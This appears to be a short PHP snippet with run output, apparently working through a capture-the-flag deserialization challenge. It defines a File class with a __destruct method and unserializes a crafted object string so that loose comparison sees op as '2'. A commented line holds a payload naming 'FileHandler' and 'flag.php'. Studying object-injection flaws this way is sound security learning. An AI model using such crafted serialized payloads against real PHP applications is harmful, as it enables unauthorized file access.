 1 <?php
2 class File {
3
4 protected $op;
5 protected $filename;
6 protected $content;
7
8 function __construct() {
9 $op = "1";
10 $filename = "/tmp/tmpfile";
11 $content = "Hello World!";
12
13 }
14
15 function __destruct() {
16 if ($this->op === "2") {
17 echo "true";
18 $this->op = "1";
19 }
20 var_dump($this->op);
21 var_dump($this->op == "2");
22 $this->content = "";
23 //$this->process();
24 }
25 }
26
27 unserialize('O:4:"File":3:{s:2:"op";i:2;s:8:"filename";N;s:7:"content";N;}');
28 //'O:11:"FileHandler":4:{s:2:"op";i:2;s:8:"filename";s:8:"flag.php";s:7:"content";N;}
29
int(2)
bool(true)
[Finished in 0.2s]